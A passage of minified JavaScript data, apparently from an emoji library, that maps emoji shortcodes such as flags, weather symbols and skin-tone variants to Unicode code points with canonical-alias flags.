],isCanonical:!0},":bl:":{unicode:["1f1e7-1f1f1"],isCanonical:!1},":flag_bj:":{unicode:["1f1e7-1f1ef"],isCanonical:!0},":bj:":{unicode:["1f1e7-1f1ef"],isCanonical:!1},":flag_bi:":{unicode:["1f1e7-1f1ee"],isCanonical:!0},":bi:":{unicode:["1f1e7-1f1ee"],isCanonical:!1},":flag_bh:":{unicode:["1f1e7-1f1ed"],isCanonical:!0},":bh:":{unicode:["1f1e7-1f1ed"],isCanonical:!1},":flag_bg:":{unicode:["1f1e7-1f1ec"],isCanonical:!0},":bg:":{unicode:["1f1e7-1f1ec"],isCanonical:!1},":flag_bf:":{unicode:["1f1e7-1f1eb"],isCanonical:!0},":bf:":{unicode:["1f1e7-1f1eb"],isCanonical:!1},":flag_be:":{unicode:["1f1e7-1f1ea"],isCanonical:!0},":be:":{unicode:["1f1e7-1f1ea"],isCanonical:!1},":flag_bd:":{unicode:["1f1e7-1f1e9"],isCanonical:!0},":bd:":{unicode:["1f1e7-1f1e9"],isCanonical:!1},":flag_bb:":{unicode:["1f1e7-1f1e7"],isCanonical:!0},":bb:":{unicode:["1f1e7-1f1e7"],isCanonical:!1},":flag_ba:":{unicode:["1f1e7-1f1e6"],isCanonical:!0},":ba:":{unicode:["1f1e7-1f1e6"],isCanonical:!1},":flag_az:":{unicode:["1f1e6-1f1ff"],isCanonical:!0},":az:":{unicode:["1f1e6-1f1ff"],isCanonical:!1},":flag_ax:":{unicode:["1f1e6-1f1fd"],isCanonical:!0},":ax:":{unicode:["1f1e6-1f1fd"],isCanonical:!1},":flag_aw:":{unicode:["1f1e6-1f1fc"],isCanonical:!0},":aw:":{unicode:["1f1e6-1f1fc"],isCanonical:!1},":flag_au:":{unicode:["1f1e6-1f1fa"],isCanonical:!0},":au:":{unicode:["1f1e6-1f1fa"],isCanonical:!1},":flag_at:":{unicode:["1f1e6-1f1f9"],isCanonical:!0},":at:":{unicode:["1f1e6-1f1f9"],isCanonical:!1},":flag_as:":{unicode:["1f1e6-1f1f8"],isCanonical:!0},":as:":{unicode:["1f1e6-1f1f8"],isCanonical:!1},":flag_ar:":{unicode:["1f1e6-1f1f7"],isCanonical:!0},":ar:":{unicode:["1f1e6-1f1f7"],isCanonical:!1},":flag_aq:":{unicode:["1f1e6-1f1f6"],isCanonical:!0},":aq:":{unicode:["1f1e6-1f1f6"],isCanonical:!1},":flag_ao:":{unicode:["1f1e6-1f1f4"],isCanonical:!0},":ao:":{unicode:["1f1e6-1f1f4"],isCanonical:!1},":flag_am:":{unicode:["1f1e6-1f1f2"],isCanonical:!0},":am:":{unicode:["1f1e6-1f1f2"],isCanonical:!1},":flag_al:":{unicode:["1f1e6-1f1f1"],isCanonical:!0},":al:":{unicode:["1f1e6-1f1f1"],isCanonical:!1},":flag_ai:":{unicode:["1f1e6-1f1ee"],isCanonical:!0},":ai:":{unicode:["1f1e6-1f1ee"],isCanonical:!1},":flag_ag:":{unicode:["1f1e6-1f1ec"],isCanonical:!0},":ag:":{unicode:["1f1e6-1f1ec"],isCanonical:!1},":flag_af:":{unicode:["1f1e6-1f1eb"],isCanonical:!0},":af:":{unicode:["1f1e6-1f1eb"],isCanonical:!1},":flag_ae:":{unicode:["1f1e6-1f1ea"],isCanonical:!0},":ae:":{unicode:["1f1e6-1f1ea"],isCanonical:!1},":flag_ad:":{unicode:["1f1e6-1f1e9"],isCanonical:!0},":ad:":{unicode:["1f1e6-1f1e9"],isCanonical:!1},":flag_ac:":{unicode:["1f1e6-1f1e8"],isCanonical:!0},":ac:":{unicode:["1f1e6-1f1e8"],isCanonical:!1},":mahjong:":{unicode:["1f004-fe0f","1f004"],isCanonical:!0},":parking:":{unicode:["1f17f-fe0f","1f17f"],isCanonical:!0},":sa:":{unicode:["1f202-fe0f","1f202"],isCanonical:!0},":u7121:":{unicode:["1f21a-fe0f","1f21a"],isCanonical:!0},":u6307:":{unicode:["1f22f-fe0f","1f22f"],isCanonical:!0},":u6708:":{unicode:["1f237-fe0f","1f237"],isCanonical:!0},":film_frames:":{unicode:["1f39e-fe0f","1f39e"],isCanonical:!0},":tickets:":{unicode:["1f39f-fe0f","1f39f"],isCanonical:!0},":admission_tickets:":{unicode:["1f39f-fe0f","1f39f"],isCanonical:!1},":lifter:":{unicode:["1f3cb-fe0f","1f3cb"],isCanonical:!0},":weight_lifter:":{unicode:["1f3cb-fe0f","1f3cb"],isCanonical:!1},":golfer:":{unicode:["1f3cc-fe0f","1f3cc"],isCanonical:!0},":motorcycle:":{unicode:["1f3cd-fe0f","1f3cd"],isCanonical:!0},":racing_motorcycle:":{unicode:["1f3cd-fe0f","1f3cd"],isCanonical:!1},":race_car:":{unicode:["1f3ce-fe0f","1f3ce"],isCanonical:!0},":racing_car:":{unicode:["1f3ce-fe0f","1f3ce"],isCanonical:!1},":military_medal:":{unicode:["1f396-fe0f","1f396"],isCanonical:!0},":reminder_ribbon:":{unicode:["1f397-fe0f","1f397"],isCanonical:!0},":hot_pepper:":{unicode:["1f336-fe0f","1f336"],isCanonical:!0},":cloud_rain:":{unicode:["1f327-fe0f","1f327"],isCanonical:!0},":cloud_with_rain:":{unicode:["1f327-fe0f","1f327"],isCanonical:!1},":cloud_snow:":{unicode:["1f328-fe0f","1f328"],isCanonical:!0},":cloud_with_snow:":{unicode:["1f328-fe0f","1f328"],isCanonical:!1},":cloud_lightning:":{unicode:["1f329-fe0f","1f329"],isCanonical:!0},":cloud_with_lightning:":{unicode:["1f329-fe0f","1f329"],isCanonical:!1},":cloud_tornado:":{unicode:["1f32a-fe0f","1f32a"],isCanonical:!0},":cloud_with_tornado:":{unicode:["1f32a-fe0f","1f32a"],isCanonical:!1},":fog:":{unicode:["1f32b-fe0f","1f32b"],isCanonical:!0},":wind_blowing_face:":{unicode:["1f32c-fe0f","1f32c"],isCanonical:!0},":chipmunk:":{unicode:["1f43f-fe0f","1f43f"],isCanonical:!0},":spider:":{unicode:["1f577-fe0f","1f577"],isCanonical:!0},":spider_web:":{unicode:["1f578-fe0f","1f578"],isCanonical:!0},":thermometer:":{unicode:["1f321-fe0f","1f321"],isCanonical:!0},":microphone2:":{unicode:["1f399-fe0f","1f399"],isCanonical:!0},":studio_microphone:":{unicode:["1f399-fe0f","1f399"],isCanonical:!1},":level_slider:":{unicode:["1f39a-fe0f","1f39a"],isCanonical:!0},":control_knobs:":{unicode:["1f39b-fe0f","1f39b"],isCanonical:!0},":flag_white:":{unicode:["1f3f3-fe0f","1f3f3"],isCanonical:!0},":waving_white_flag:":{unicode:["1f3f3-fe0f","1f3f3"],isCanonical:!1},":rosette:":{unicode:["1f3f5-fe0f","1f3f5"],isCanonical:!0},":label:":{unicode:["1f3f7-fe0f","1f3f7"],isCanonical:!0},":projector:":{unicode:["1f4fd-fe0f","1f4fd"],isCanonical:!0},":film_projector:":{unicode:["1f4fd-fe0f","1f4fd"],isCanonical:!1},":om_symbol:":{unicode:["1f549-fe0f","1f549"],isCanonical:!0},":dove:":{unicode:["1f54a-fe0f","1f54a"],isCanonical:!0},":dove_of_peace:":{unicode:["1f54a-fe0f","1f54a"],isCanonical:!1},":candle:":{unicode:["1f56f-fe0f","1f56f"],isCanonical:!0},":clock:":{unicode:["1f570-fe0f","1f570"],isCanonical:!0},":mantlepiece_clock:":{unicode:["1f570-fe0f","1f570"],isCanonical:!1},":hole:":{unicode:["1f573-fe0f","1f573"],isCanonical:!0},":dark_sunglasses:":{unicode:["1f576-fe0f","1f576"],isCanonical:!0},":joystick:":{unicode:["1f579-fe0f","1f579"],isCanonical:!0},":paperclips:":{unicode:["1f587-fe0f","1f587"],isCanonical:!0},":linked_paperclips:":{unicode:["1f587-fe0f","1f587"],isCanonical:!1},":pen_ballpoint:":{unicode:["1f58a-fe0f","1f58a"],isCanonical:!0},":lower_left_ballpoint_pen:":{unicode:["1f58a-fe0f","1f58a"],isCanonical:!1},":pen_fountain:":{unicode:["1f58b-fe0f","1f58b"],isCanonical:!0},":lower_left_fountain_pen:":{unicode:["1f58b-fe0f","1f58b"],isCanonical:!1},":paintbrush:":{unicode:["1f58c-fe0f","1f58c"],isCanonical:!0},":lower_left_paintbrush:":{unicode:["1f58c-fe0f","1f58c"],isCanonical:!1},":crayon:":{unicode:["1f58d-fe0f","1f58d"],isCanonical:!0},":lower_left_crayon:":{unicode:["1f58d-fe0f","1f58d"],isCanonical:!1},":desktop:":{unicode:["1f5a5-fe0f","1f5a5"],isCanonical:!0},":desktop_computer:":{unicode:["1f5a5-fe0f","1f5a5"],isCanonical:!1},":printer:":{unicode:["1f5a8-fe0f","1f5a8"],isCanonical:!0},":trackball:":{unicode:["1f5b2-fe0f","1f5b2"],isCanonical:!0},":frame_photo:":{unicode:["1f5bc-fe0f","1f5bc"],isCanonical:!0},":frame_with_picture:":{unicode:["1f5bc-fe0f","1f5bc"],isCanonical:!1},":dividers:":{unicode:["1f5c2-fe0f","1f5c2"],isCanonical:!0},":card_index_dividers:":{unicode:["1f5c2-fe0f","1f5c2"],isCanonical:!1},":card_box:":{unicode:["1f5c3-fe0f","1f5c3"],isCanonical:!0},":card_file_box:":{unicode:["1f5c3-fe0f","1f5c3"],isCanonical:!1},":file_cabinet:":{unicode:["1f5c4-fe0f","1f5c4"],isCanonical:!0},":wastebasket:":{unicode:["1f5d1-fe0f","1f5d1"],isCanonical:!0},":notepad_spiral:":{unicode:["1f5d2-fe0f","1f5d2"],isCanonical:!0},":spiral_note_pad:":{unicode:["1f5d2-fe0f","1f5d2"],isCanonical:!1},":calendar_spiral:":{unicode:["1f5d3-fe0f","1f5d3"],isCanonical:!0},":spiral_calendar_pad:":{unicode:["1f5d3-fe0f","1f5d3"],isCanonical:!1},":compression:":{unicode:["1f5dc-fe0f","1f5dc"],isCanonical:!0},":key2:":{unicode:["1f5dd-fe0f","1f5dd"],isCanonical:!0},":old_key:":{unicode:["1f5dd-fe0f","1f5dd"],isCanonical:!1},":newspaper2:":{unicode:["1f5de-fe0f","1f5de"],isCanonical:!0},":rolled_up_newspaper:":{unicode:["1f5de-fe0f","1f5de"],isCanonical:!1},":dagger:":{unicode:["1f5e1-fe0f","1f5e1"],isCanonical:!0},":dagger_knife:":{unicode:["1f5e1-fe0f","1f5e1"],isCanonical:!1},":speaking_head:":{unicode:["1f5e3-fe0f","1f5e3"],isCanonical:!0},":speaking_head_in_silhouette:":{unicode:["1f5e3-fe0f","1f5e3"],isCanonical:!1},":anger_right:":{unicode:["1f5ef-fe0f","1f5ef"],isCanonical:!0},":right_anger_bubble:":{unicode:["1f5ef-fe0f","1f5ef"],isCanonical:!1},":ballot_box:":{unicode:["1f5f3-fe0f","1f5f3"],isCanonical:!0},":ballot_box_with_ballot:":{unicode:["1f5f3-fe0f","1f5f3"],isCanonical:!1},":map:":{unicode:["1f5fa-fe0f","1f5fa"],isCanonical:!0},":world_map:":{unicode:["1f5fa-fe0f","1f5fa"],isCanonical:!1},":tools:":{unicode:["1f6e0-fe0f","1f6e0"],isCanonical:!0},":hammer_and_wrench:":{unicode:["1f6e0-fe0f","1f6e0"],isCanonical:!1},":shield:":{unicode:["1f6e1-fe0f","1f6e1"],isCanonical:!0},":oil:":{unicode:["1f6e2-fe0f","1f6e2"],isCanonical:!0},":oil_drum:":{unicode:["1f6e2-fe0f","1f6e2"],isCanonical:!1},":satellite_orbital:":{unicode:["1f6f0-fe0f","1f6f0"],isCanonical:!0},":fork_knife_plate:":{unicode:["1f37d-fe0f","1f37d"],isCanonical:!0},":fork_and_knife_with_plate:":{unicode:["1f37d-fe0f","1f37d"],isCanonical:!1},":eye:":{unicode:["1f441-fe0f","1f441"],isCanonical:!0},":levitate:":{unicode:["1f574-fe0f","1f574"],isCanonical:!0},":man_in_business_suit_levitating:":{unicode:["1f574-fe0f","1f574"],isCanonical:!1},":spy:":{unicode:["1f575-fe0f","1f575"],isCanonical:!0},":sleuth_or_spy:":{unicode:["1f575-fe0f","1f575"],isCanonical:!1},":hand_splayed:":{unicode:["1f590-fe0f","1f590"],isCanonical:!0},":raised_hand_with_fingers_splayed:":{unicode:["1f590-fe0f","1f590"],isCanonical:!1},":mountain_snow:":{unicode:["1f3d4-fe0f","1f3d4"],isCanonical:!0},":snow_capped_mountain:":{unicode:["1f3d4-fe0f","1f3d4"],isCanonical:!1},":camping:":{unicode:["1f3d5-fe0f","1f3d5"],isCanonical:!0},":beach:":{unicode:["1f3d6-fe0f","1f3d6"],
isCanonical:!0},":beach_with_umbrella:":{unicode:["1f3d6-fe0f","1f3d6"],isCanonical:!1},":construction_site:":{unicode:["1f3d7-fe0f","1f3d7"],isCanonical:!0},":building_construction:":{unicode:["1f3d7-fe0f","1f3d7"],isCanonical:!1},":homes:":{unicode:["1f3d8-fe0f","1f3d8"],isCanonical:!0},":house_buildings:":{unicode:["1f3d8-fe0f","1f3d8"],isCanonical:!1},":cityscape:":{unicode:["1f3d9-fe0f","1f3d9"],isCanonical:!0},":house_abandoned:":{unicode:["1f3da-fe0f","1f3da"],isCanonical:!0},":derelict_house_building:":{unicode:["1f3da-fe0f","1f3da"],isCanonical:!1},":classical_building:":{unicode:["1f3db-fe0f","1f3db"],isCanonical:!0},":desert:":{unicode:["1f3dc-fe0f","1f3dc"],isCanonical:!0},":island:":{unicode:["1f3dd-fe0f","1f3dd"],isCanonical:!0},":desert_island:":{unicode:["1f3dd-fe0f","1f3dd"],isCanonical:!1},":park:":{unicode:["1f3de-fe0f","1f3de"],isCanonical:!0},":national_park:":{unicode:["1f3de-fe0f","1f3de"],isCanonical:!1},":stadium:":{unicode:["1f3df-fe0f","1f3df"],isCanonical:!0},":couch:":{unicode:["1f6cb-fe0f","1f6cb"],isCanonical:!0},":couch_and_lamp:":{unicode:["1f6cb-fe0f","1f6cb"],isCanonical:!1},":shopping_bags:":{unicode:["1f6cd-fe0f","1f6cd"],isCanonical:!0},":bellhop:":{unicode:["1f6ce-fe0f","1f6ce"],isCanonical:!0},":bellhop_bell:":{unicode:["1f6ce-fe0f","1f6ce"],isCanonical:!1},":bed:":{unicode:["1f6cf-fe0f","1f6cf"],isCanonical:!0},":motorway:":{unicode:["1f6e3-fe0f","1f6e3"],isCanonical:!0},":railway_track:":{unicode:["1f6e4-fe0f","1f6e4"],isCanonical:!0},":railroad_track:":{unicode:["1f6e4-fe0f","1f6e4"],isCanonical:!1},":motorboat:":{unicode:["1f6e5-fe0f","1f6e5"],isCanonical:!0},":airplane_small:":{unicode:["1f6e9-fe0f","1f6e9"],isCanonical:!0},":small_airplane:":{unicode:["1f6e9-fe0f","1f6e9"],isCanonical:!1},":cruise_ship:":{unicode:["1f6f3-fe0f","1f6f3"],isCanonical:!0},":passenger_ship:":{unicode:["1f6f3-fe0f","1f6f3"],isCanonical:!1},":white_sun_small_cloud:":{unicode:["1f324-fe0f","1f324"],isCanonical:!0},":white_sun_with_small_cloud:":{unicode:["1f324-fe0f","1f324"],isCanonical:!1},":white_sun_cloud:":{unicode:["1f325-fe0f","1f325"],isCanonical:!0},":white_sun_behind_cloud:":{unicode:["1f325-fe0f","1f325"],isCanonical:!1},":white_sun_rain_cloud:":{unicode:["1f326-fe0f","1f326"],isCanonical:!0},":white_sun_behind_cloud_with_rain:":{unicode:["1f326-fe0f","1f326"],isCanonical:!1},":mouse_three_button:":{unicode:["1f5b1-fe0f","1f5b1"],isCanonical:!0},":three_button_mouse:":{unicode:["1f5b1-fe0f","1f5b1"],isCanonical:!1},":point_up_tone1:":{unicode:["261d-1f3fb"],isCanonical:!0},":point_up_tone2:":{unicode:["261d-1f3fc"],isCanonical:!0},":point_up_tone3:":{unicode:["261d-1f3fd"],isCanonical:!0},":point_up_tone4:":{unicode:["261d-1f3fe"],isCanonical:!0},":point_up_tone5:":{unicode:["261d-1f3ff"],isCanonical:!0},":v_tone1:":{unicode:["270c-1f3fb"],isCanonical:!0},":v_tone2:":{unicode:["270c-1f3fc"],isCanonical:!0},":v_tone3:":{unicode:["270c-1f3fd"],isCanonical:!0},":v_tone4:":{unicode:["270c-1f3fe"],isCanonical:!0},":v_tone5:":{unicode:["270c-1f3ff"],isCanonical:!0},":fist_tone1:":{unicode:["270a-1f3fb"],isCanonical:!0},":fist_tone2:":{unicode:["270a-1f3fc"],isCanonical:!0},":fist_tone3:":{unicode:["270a-1f3fd"],isCanonical:!0},":fist_tone4:":{unicode:["270a-1f3fe"],isCanonical:!0},":fist_tone5:":{unicode:["270a-1f3ff"],isCanonical:!0},":raised_hand_tone1:":{unicode:["270b-1f3fb"],isCanonical:!0},":raised_hand_tone2:":{unicode:["270b-1f3fc"],isCanonical:!0},":raised_hand_tone3:":{unicode:["270b-1f3fd"],isCanonical:!0},":raised_hand_tone4:":{unicode:["270b-1f3fe"],isCanonical:!0},":raised_hand_tone5:":{unicode:["270b-1f3ff"],isCanonical:!0},":writing_hand_tone1:":{unicode:["270d-1f3fb"],isCanonical:!0},":writing_hand_tone2:":{unicode:["270d-1f3fc"],isCanonical:!0},":writing_hand_tone3:":{unicode:["270d-1f3fd"],isCanonical:!0},":writing_hand_tone4:":{unicode:["270d-1f3fe"],isCanonical:!0},":writing_hand_tone5:":{unicode:["270d-1f3ff"],isCanonical:!0},":basketball_player_tone1:":{unicode:["26f9-1f3fb"],isCanonical:!0},":person_with_ball_tone1:":{unicode:["26f9-1f3fb"],isCanonical:!1},":basketball_player_tone2:":{unicode:["26f9-1f3fc"],isCanonical:!0},":person_with_ball_tone2:":{unicode:["26f9-1f3fc"],isCanonical:!1},":basketball_player_tone3:":{unicode:["26f9-1f3fd"],isCanonical:!0},":person_with_ball_tone3:":{unicode:["26f9-1f3fd"],isCanonical:!1},":basketball_player_tone4:":{unicode:["26f9-1f3fe"],isCanonical:!0},":person_with_ball_tone4:":{unicode:["26f9-1f3fe"],isCanonical:!1},":basketball_player_tone5:":{unicode:["26f9-1f3ff"],isCanonical:!0},":person_with_ball_tone5:":{unicode:["26f9-1f3ff"],isCanonical:!1},":copyright:":{unicode:["00a9-fe0f","00a9"],isCanonical:!0},":registered:":{unicode:["00ae-fe0f","00ae"],isCanonical:!0},":bangbang:":{unicode:["203c-fe0f","203c"],isCanonical:!0},":interrobang:":{unicode:["2049-fe0f","2049"],isCanonical:!0},":tm:":{unicode:["2122-fe0f","2122"],isCanonical:!0},":information_source:":{unicode:["2139-fe0f","2139"],isCanonical:!0},":left_right_arrow:":{unicode:["2194-fe0f","2194"],isCanonical:!0},":arrow_up_down:":{unicode:["2195-fe0f","2195"],isCanonical:!0},":arrow_upper_left:":{unicode:["2196-fe0f","2196"],isCanonical:!0},":arrow_upper_right:":{unicode:["2197-fe0f","2197"],isCanonical:!0},":arrow_lower_right:":{unicode:["2198-fe0f","2198"],isCanonical:!0},":arrow_lower_left:":{unicode:["2199-fe0f","2199"],isCanonical:!0},":leftwards_arrow_with_hook:":{unicode:["21a9-fe0f","21a9"],isCanonical:!0},":arrow_right_hook:":{unicode:["21aa-fe0f","21aa"],isCanonical:!0},":watch:":{unicode:["231a-fe0f","231a"],isCanonical:!0},":hourglass:":{unicode:["231b-fe0f","231b"],isCanonical:!0},":m:":{unicode:["24c2-fe0f","24c2"],isCanonical:!0},":black_small_square:":{unicode:["25aa-fe0f","25aa"],isCanonical:!0},":white_small_square:":{unicode:["25ab-fe0f","25ab"],isCanonical:!0},":arrow_forward:":{unicode:["25b6-fe0f","25b6"],isCanonical:!0},":arrow_backward:":{unicode:["25c0-fe0f","25c0"],isCanonical:!0},":white_medium_square:":{unicode:["25fb-fe0f","25fb"],isCanonical:!0},":black_medium_square:":{unicode:["25fc-fe0f","25fc"],isCanonical:!0},":white_medium_small_square:":{unicode:["25fd-fe0f","25fd"],isCanonical:!0},":black_medium_small_square:":{unicode:["25fe-fe0f","25fe"],isCanonical:!0},":sunny:":{unicode:["2600-fe0f","2600"],isCanonical:!0},":cloud:":{unicode:["2601-fe0f","2601"],isCanonical:!0},":telephone:":{unicode:["260e-fe0f","260e"],isCanonical:!0},":ballot_box_with_check:":{unicode:["2611-fe0f","2611"],isCanonical:!0},":umbrella:":{unicode:["2614-fe0f","2614"],isCanonical:!0},":coffee:":{unicode:["2615-fe0f","2615"],isCanonical:!0},":point_up:":{unicode:["261d-fe0f","261d"],isCanonical:!0},":relaxed:":{unicode:["263a-fe0f","263a"],isCanonical:!0},":aries:":{unicode:["2648-fe0f","2648"],isCanonical:!0},":taurus:":{unicode:["2649-fe0f","2649"],isCanonical:!0},":gemini:":{unicode:["264a-fe0f","264a"],isCanonical:!0},":cancer:":{unicode:["264b-fe0f","264b"],isCanonical:!0},":leo:":{unicode:["264c-fe0f","264c"],isCanonical:!0},":virgo:":{unicode:["264d-fe0f","264d"],isCanonical:!0},":libra:":{unicode:["264e-fe0f","264e"],isCanonical:!0},":scorpius:":{unicode:["264f-fe0f","264f"],isCanonical:!0},":sagittarius:":{unicode:["2650-fe0f","2650"],isCanonical:!0},":capricorn:":{unicode:["2651-fe0f","2651"],isCanonical:!0},":aquarius:":{unicode:["2652-fe0f","2652"],isCanonical:!0},":pisces:":{unicode:["2653-fe0f","2653"],isCanonical:!0},":spades:":{unicode:["2660-fe0f","2660"],isCanonical:!0},":clubs:":{unicode:["2663-fe0f","2663"],isCanonical:!0},":hearts:":{unicode:["2665-fe0f","2665"],isCanonical:!0},":diamonds:":{unicode:["2666-fe0f","2666"],isCanonical:!0},":hotsprings:":{unicode:["2668-fe0f","2668"],isCanonical:!0},":recycle:":{unicode:["267b-fe0f","267b"],isCanonical:!0},":wheelchair:":{unicode:["267f-fe0f","267f"],isCanonical:!0},":anchor:":{unicode:["2693-fe0f","2693"],isCanonical:!0},":warning:":{unicode:["26a0-fe0f","26a0"],isCanonical:!0},":zap:":{unicode:["26a1-fe0f","26a1"],isCanonical:!0},":white_circle:":{unicode:["26aa-fe0f","26aa"],isCanonical:!0},":black_circle:":{unicode:["26ab-fe0f","26ab"],isCanonical:!0},":soccer:":{unicode:["26bd-fe0f","26bd"],isCanonical:!0},":baseball:":{unicode:["26be-fe0f","26be"],isCanonical:!0},":snowman:":{unicode:["26c4-fe0f","26c4"],isCanonical:!0},":partly_sunny:":{unicode:["26c5-fe0f","26c5"],isCanonical:!0},":no_entry:":{unicode:["26d4-fe0f","26d4"],isCanonical:!0},":church:":{unicode:["26ea-fe0f","26ea"],isCanonical:!0},":fountain:":{unicode:["26f2-fe0f","26f2"],isCanonical:!0},":golf:":{unicode:["26f3-fe0f","26f3"],isCanonical:!0},":sailboat:":{unicode:["26f5-fe0f","26f5"],isCanonical:!0},":tent:":{unicode:["26fa-fe0f","26fa"],isCanonical:!0},":fuelpump:":{unicode:["26fd-fe0f","26fd"],isCanonical:!0},":scissors:":{unicode:["2702-fe0f","2702"],isCanonical:!0},":airplane:":{unicode:["2708-fe0f","2708"],isCanonical:!0},":envelope:":{unicode:["2709-fe0f","2709"],isCanonical:!0},":v:":{unicode:["270c-fe0f","270c"],isCanonical:!0},":pencil2:":{unicode:["270f-fe0f","270f"],isCanonical:!0},":black_nib:":{unicode:["2712-fe0f","2712"],isCanonical:!0},":heavy_check_mark:":{unicode:["2714-fe0f","2714"],isCanonical:!0},":heavy_multiplication_x:":{unicode:["2716-fe0f","2716"],isCanonical:!0},":eight_spoked_asterisk:":{unicode:["2733-fe0f","2733"],isCanonical:!0},":eight_pointed_black_star:":{unicode:["2734-fe0f","2734"],isCanonical:!0},":snowflake:":{unicode:["2744-fe0f","2744"],isCanonical:!0},":sparkle:":{unicode:["2747-fe0f","2747"],isCanonical:!0},":exclamation:":{unicode:["2757-fe0f","2757"],isCanonical:!0},":heart:":{unicode:["2764-fe0f","2764"],isCanonical:!0},":arrow_right:":{unicode:["27a1-fe0f","27a1"],isCanonical:!0},":arrow_heading_up:":{unicode:["2934-fe0f","2934"],isCanonical:!0},":arrow_heading_down:":{unicode:["2935-fe0f","2935"],isCanonical:!0},":arrow_left:":{unicode:["2b05-fe0f","2b05"],isCanonical:!0},":arrow_up:":{unicode:["2b06-fe0f","2b06"],isCanonical:!0},":arrow_down:":{unicode:["2b07-fe0f","2b07"],isCanonical:!0},":black_large_square:":{unicode:["2b1b-fe0f","2b1b"],isCanonical:!0},":white_large_square:":{unicode:["2b1c-fe0f","2b1c"],isCanonical:!0},":star:":{unicode:["2b50-fe0f","2b50"],isCanonical:!0},":o:":{unicode:["2b55-fe0f","2b55"],isCanonical:!0},":wavy_dash:":{unicode:["3030-fe0f","3030"],isCanonical:!0},":part_alternation_mark:":{unicode:["303d-fe0f","303d"],isCanonical:!0},":congratulations:":{unicode:["3297-fe0f","3297"],isCanonical:!0},":secret:":{unicode:["3299-fe0f","3299"],isCanonical:!0},":cross:":{unicode:["271d-fe0f","271d"],isCanonical:!0},":latin_cross:":{unicode:["271d-fe0f","271d"],isCanonical:!1},":keyboard:":{unicode:["2328-fe0f","2328"],isCanonical:!0},":writing_hand:":{unicode:["270d-fe0f","270d"],isCanonical:!0},":track_next:":{unicode:["23ed-fe0f","23ed"],isCanonical:!0},":next_track:":{unicode:["23ed-fe0f","23ed"],isCanonical:!1},":track_previous:":{unicode:["23ee-fe0f","23ee"],isCanonical:!0},":previous_track:":{unicode:["23ee-fe0f","23ee"],isCanonical:!1},":play_pause:":{unicode:["23ef-fe0f","23ef"],isCanonical:!0},":stopwatch:":{unicode:["23f1-fe0f","23f1"],isCanonical:!0},":timer:":{unicode:["23f2-fe0f","23f2"],isCanonical:!0},":timer_clock:":{unicode:["23f2-fe0f","23f2"],isCanonical:!1},":pause_button:":{unicode:["23f8-fe0f","23f8"],isCanonical:!0},":double_vertical_bar:":{unicode:["23f8-fe0f","23f8"],isCanonical:!1},":stop_button:":{unicode:["23f9-fe0f","23f9"],isCanonical:!0},":record_button:":{unicode:["23fa-fe0f","23fa"],isCanonical:!0},":umbrella2:":{unicode:["2602-fe0f","2602"],isCanonical:!0},":snowman2:":{unicode:["2603-fe0f","2603"],isCanonical:!0},":comet:":{unicode:["2604-fe0f","2604"],isCanonical:!0},":shamrock:":{unicode:["2618-fe0f","2618"],isCanonical:!0},":skull_crossbones:":{unicode:["2620-fe0f","2620"],isCanonical:!0},":skull_and_crossbones:":{unicode:["2620-fe0f","2620"],isCanonical:!1},":radioactive:":{unicode:["2622-fe0f","2622"],isCanonical:!0},":radioactive_sign:":{unicode:["2622-fe0f","2622"],isCanonical:!1},":biohazard:":{unicode:["2623-fe0f","2623"],isCanonical:!0},":biohazard_sign:":{unicode:["2623-fe0f","2623"],isCanonical:!1},":orthodox_cross:":{unicode:["2626-fe0f","2626"],isCanonical:!0},":star_and_crescent:":{unicode:["262a-fe0f","262a"],isCanonical:!0},":peace:":{unicode:["262e-fe0f","262e"],isCanonical:!0},":peace_symbol:":{unicode:["262e-fe0f","262e"],isCanonical:!1},":yin_yang:":{unicode:["262f-fe0f","262f"],isCanonical:!0},":wheel_of_dharma:":{unicode:["2638-fe0f","2638"],isCanonical:!0},":frowning2:":{unicode:["2639-fe0f","2639"],isCanonical:!0},":white_frowning_face:":{unicode:["2639-fe0f","2639"],isCanonical:!1},":hammer_pick:":{unicode:["2692-fe0f","2692"],isCanonical:!0},":hammer_and_pick:":{unicode:["2692-fe0f","2692"],isCanonical:!1},":crossed_swords:":{unicode:["2694-fe0f","2694"],isCanonical:!0},":scales:":{unicode:["2696-fe0f","2696"],isCanonical:!0},":alembic:":{unicode:["2697-fe0f","2697"],isCanonical:!0},":gear:":{unicode:["2699-fe0f","2699"],isCanonical:!0},":atom:":{unicode:["269b-fe0f","269b"],isCanonical:!0},":atom_symbol:":{unicode:["269b-fe0f","269b"],isCanonical:!1},":fleur-de-lis:":{unicode:["269c-fe0f","269c"],isCanonical:!0},":coffin:":{unicode:["26b0-fe0f","26b0"],isCanonical:!0},":urn:":{unicode:["26b1-fe0f","26b1"],isCanonical:!0},":funeral_urn:":{unicode:["26b1-fe0f","26b1"],isCanonical:!1},":thunder_cloud_rain:":{unicode:["26c8-fe0f","26c8"],isCanonical:!0},":thunder_cloud_and_rain:":{unicode:["26c8-fe0f","26c8"],isCanonical:!1},":pick:":{unicode:["26cf-fe0f","26cf"],isCanonical:!0},":helmet_with_cross:":{unicode:["26d1-fe0f","26d1"],isCanonical:!0},":helmet_with_white_cross:":{unicode:["26d1-fe0f","26d1"],isCanonical:!1},":chains:":{unicode:["26d3-fe0f","26d3"],isCanonical:!0},":shinto_shrine:":{unicode:["26e9-fe0f","26e9"],isCanonical:!0},":mountain:":{unicode:["26f0-fe0f","26f0"],isCanonical:!0},":beach_umbrella:":{unicode:["26f1-fe0f","26f1"],isCanonical:!0},":umbrella_on_ground:":{unicode:["26f1-fe0f","26f1"],isCanonical:!1},":ferry:":{unicode:["26f4-fe0f","26f4"],isCanonical:!0},":skier:":{unicode:["26f7-fe0f","26f7"],isCanonical:!0},":ice_skate:":{unicode:["26f8-fe0f","26f8"],isCanonical:!0},":basketball_player:":{unicode:["26f9-fe0f","26f9"],isCanonical:!0},":person_with_ball:":{unicode:["26f9-fe0f","26f9"],isCanonical:!1},":star_of_david:":{unicode:["2721-fe0f","2721"],isCanonical:!0},":heart_exclamation:":{unicode:["2763-fe0f","2763"],isCanonical:!0},":heavy_heart_exclamation_mark_ornament:":{unicode:["2763-fe0f","2763"],isCanonical:!1},":black_joker:":{unicode:["1f0cf"],isCanonical:!0},":a:":{unicode:["1f170"],isCanonical:!0},":b:":{unicode:["1f171"],isCanonical:!0},":o2:":{unicode:["1f17e"],isCanonical:!0},":ab:":{unicode:["1f18e"],isCanonical:!0},":cl:":{unicode:["1f191"],isCanonical:!0},":cool:":{unicode:["1f192"],isCanonical:!0},":free:":{unicode:["1f193"],isCanonical:!0},":id:":{unicode:["1f194"],isCanonical:!0},":new:":{unicode:["1f195"],isCanonical:!0},":ng:":{un